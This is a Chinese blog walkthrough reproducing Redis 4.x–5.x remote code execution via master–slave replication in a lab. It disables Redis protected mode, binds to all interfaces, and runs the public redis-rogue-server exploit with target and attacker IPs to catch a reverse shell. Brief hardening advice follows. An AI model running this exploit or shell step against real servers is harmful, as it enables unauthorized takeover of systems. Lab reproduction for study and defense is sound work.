漏洞复现之Redis-rce

通过主从复制 GetShell

Redis主从复制

Redis是一个使用ANSI C编写的开源、支持网络、基于内存、可选持久性的键值对存储数据库。但如果当把数据存储在单个Redis的实例中,当读写体量比较大的时候,服务端就很难承受。为了应对这种情况,Redis就提供了主从模式,主从模式就是指使用一个redis实例作为主机,其他实例都作为备份机,其中主机和从机数据相同,而从机只负责读,主机只负责写,通过读写分离可以大幅度减轻流量的压力,算是一种通过牺牲空间来换取效率的缓解方式。

Redis模块

在了解了主从同步之后,我们还需要对redis的模块有所了解。

在Redis 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。

由此可知,此方式的利用范围。

Redis 4.x-Redis 5.x

靶机:ubuntu 18.04.1 ip:192.168.112.132

攻击机:kali ip:192.168.112.133

一、环境搭建。

1)wget http://download.redis.io/releases/redis-5.0.0.tar.gz

tar -xvzf redis-5.0.0.tar.gz

cd redis-5.0.0

make



2)不同机器上需更改redis.conf配置文件

protected-mode yes 改为

protected-mode no

#关闭redis保护模式

bind 127.0.0.1 改为

bind 0.0.0.0

#注意:bind的意思不是绑定外部服务器的IP,而是绑定本机可以接受连接的网卡地址,默认是只能本地访问,改动后服务器上任意网卡地址可访问。

3)靶机启动服务

cd src

./redis-server ../redis.conf

#加载指定配置

二、exp准备

https://github.com/n0b0dyCN/redis-rogue-server

用法:python3 redis-rogue-server.py --rhost=192.168.112.132 --lhost=192.168.112.133 --exp=exp.so

三、exploit

弹shell至本机的时候,需输入攻击机ip,输入监听端口。

监听,成功。

修复建议:

由于该漏洞利用前提是获取redis访问权限,也就是基于redis未授权访问。因此可考虑把产生问题的家伙解决掉。

redis加固:https://www.cnblogs.com/iamver/p/7985556.html

参考链接:

https://www.anquanke.com/post/id/181734

https://lorexxar.cn/2019/07/10/redis-5-x-rce/

漏洞原理:

https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf

漏洞复现之Redis-rce的更多相关文章

- CVE-2019-0193 远程命令执行-漏洞复现

0x01 漏洞简介 Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现.此次漏洞出现在Apache Solr的 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 一.漏洞描述 Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没 ...

- Apache Solr Velocity模板注入RCE漏洞复现

Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...

- [转帖]Redis未授权访问漏洞复现

Redis未授权访问漏洞复现 https://www.cnblogs.com/yuzly/p/11663822.html config set dirconfig set dbfile xxxx 一. ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

- Apache Solr JMX服务 RCE 漏洞复现

Apache Solr JMX服务 RCE 漏洞复现 ps:Apache Solr8.2.0下载有点慢,需要的话评论加好友我私发你 0X00漏洞简介 该漏洞源于默认配置文件solr.in.sh中的EN ...

- 【Vulhub】CVE-2019-3396 Confluence RCE漏洞复现

CVE-2019-3396 Confluence RCE漏洞复现 一.环境搭建 选择的vulhub里的镜像,进入vulhub/Confluence/CVE-2019-3396目录下,执行 docker ...

- Redis未授权访问漏洞复现与利用

漏洞简介 Redis默认情况下,会绑定在0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等,这样将会将Redis服务暴露到公网上,如果在没有设置密码认 ...

随机推荐

- (12)打鸡儿教你Vue.js

组件 语法格式如下: Vue.component(tagName, options) <tagName></tagName> <div id="app" ...

- Sage Math中的语法

1.赋值后不能立即输出,而需要停顿.x= 3 不能输出显示,而 x= 3; x 可以显示. 2.可以用分号连续书写多行. 3.矩阵可以用 mtx[i, j]引用,但是行列号通常从0开始,维度n, m ...

- Kafka 幂等生产者和事务生产者特性(讨论基于 kafka-python | confluent-kafka 客户端)

Kafka 提供了一个消息交付可靠性保障以及精确处理一次语义的实现.通常来说消息队列都提供多种消息语义保证 最多一次 (at most once): 消息可能会丢失,但绝不会被重复发送. 至少一次 ( ...

- SQL数据清洗

大家好,我是jacky,很高兴继续跟大家分享<MySQL数据分析实战>,从本节课程开始,我们的课程就会变得越来越实战,也会越来越有意思了: 我们课程的主体叫MySQL数据分析实战,那我们用 ...

- 说说AutoMapper那些事

项目中用到了DTO与Model之间的转换,因为model项目比较多,所以需要使用工具或者代码来实现快速的转换.AutoMapper就是一个很好的基于约定的object-object mapper.映射 ...

- GO语言网络编程

socket编程 Socket是BSD UNIX的进程通信机制,通常也称作"套接字",用于描述IP地址和端口,是一个通信链的句柄.Socket可以理解为TCP/IP网络的API,它 ...

- 从Windows命令行启动MySQL

SERVER: 从Windows命令行启动MySQL 可以从命令行手动启动MySQL服务器.可以在任何版本的Windows中实现. 要想从命令行启动mysqld服务器,你应当启动控制台窗口(或“DOS ...

- gdal

- 用java输出杨辉三角

杨辉三角:它的两个边都是1,内部其它都是肩上两个数的和 第一种: package aaa; public class YangHui { public static void main(String[ ...

- ffmpeg-php扩展

php视频缩略图,较常用的是ffmpeg-php 1: 安装 ffmpeg ffmpeg的下载链接 http://ffmpeg.org/download.html 解压安装包 tar -jxvf f ...